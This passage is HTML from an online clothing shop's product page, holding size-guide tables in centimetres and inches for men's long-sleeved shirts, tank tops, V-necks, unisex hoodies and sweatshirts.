<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">4XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">73</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">86</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">5XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">78.5</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">89</span> cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="styled__Table-sc-igfmkv-4 kblded">
<thead>
<tr>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Size</th>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Half Chest</th>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Body Length</th>
</tr>
</thead>
<tbody>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">S</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">17</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">28</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">M</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">19</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">29.25</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">L</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">21</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">30.25</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">23</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">31.25</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">XXL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">25</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">32.5</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">3XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">27</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">33</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">4XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">29</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">34</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">5XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">31</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">35</span> in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-3669299178" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-3669299178 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea28.18717482"
	data-logic="{&quot;element&quot;:&quot;6930745750ea28.18717482&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclass-mens-long-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#class-mens-long-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="class-mens-long-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-2064140678">


	<div id="col-1471124378" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Mens Long Sleeved T-Shirt</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">70 cm</td>
<td class="border p-2">81 cm</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">73 cm</td>
<td class="border p-2">85 cm</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">56 cm</td>
<td class="border p-2">76 cm</td>
<td class="border p-2">90 cm</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">61 cm</td>
<td class="border p-2">78 cm</td>
<td class="border p-2">93 cm</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">66 cm</td>
<td class="border p-2">81 cm</td>
<td class="border p-2">97 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">18 in</td>
<td class="border p-2">27.5 in</td>
<td class="border p-2">31.75 in</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">20 in</td>
<td class="border p-2">28.75 in</td>
<td class="border p-2">33.5 in</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">22 in</td>
<td class="border p-2">29.75 in</td>
<td class="border p-2">35.25 in</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">24 in</td>
<td class="border p-2">30.75 in</td>
<td class="border p-2">36.75 in</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">26 in</td>
<td class="border p-2">32 in</td>
<td class="border p-2">38.25 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

&nbsp;

&nbsp;

</div></div></div>
	<div id="text-1416353371" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1416353371 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea34.43553899"
	data-logic="{&quot;element&quot;:&quot;6930745750ea34.43553899&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headermens-tank-top-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#mens-tank-top-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="mens-tank-top-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-460006878">


	<div id="col-1253227956" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Men's Tank Top</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">46 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">18 in</td>
<td data-v-7bcb1c29="">28 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">29 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">30 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">31 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">32 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-2642775524" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-2642775524 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea40.05193493"
	data-logic="{&quot;element&quot;:&quot;6930745750ea40.05193493&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headermens-v-neck-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#mens-v-neck-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="mens-v-neck-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-420982092">


	<div id="col-647683535" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Men’s V-Neck T-shirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

Note: These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">46 cm</td>
<td data-v-7bcb1c29="">70 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">73 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">78 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">18 in</td>
<td data-v-7bcb1c29="">27.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">28.75 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">29.75 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">30.75 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">32 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-2973034062" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-2973034062 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea66.51030363"
	data-logic="{&quot;element&quot;:&quot;6930745750ea66.51030363&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerunisex-hoodie-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#unisex-hoodie-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="unisex-hoodie-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-2123924267">


	<div id="col-1218383412" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Unisex Hoodie</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

Note: These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">85 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">88 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">93 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
<td data-v-7bcb1c29="">95 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">98 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">84 cm</td>
<td data-v-7bcb1c29="">100 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">103 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">27 in</td>
<td data-v-7bcb1c29="">33.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">29 in</td>
<td data-v-7bcb1c29="">35.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">36.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">31 in</td>
<td data-v-7bcb1c29="">37.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">38.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">33 in</td>
<td data-v-7bcb1c29="">39.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">40.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-3650374257" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-3650374257 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea71.68883566"
	data-logic="{&quot;element&quot;:&quot;6930745750ea71.68883566&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerunisex-sweatshirt-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#unisex-sweatshirt-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="unisex-sweatshirt-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-2090639608">


	<div id="col-381282944" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Unisex Sweatshirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

Note: These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">85 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">88 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">93 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
<td data-v-7bcb1c29="">95 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">98 cm</td>
</tr>
<tr data-v-7bcb1c29="">
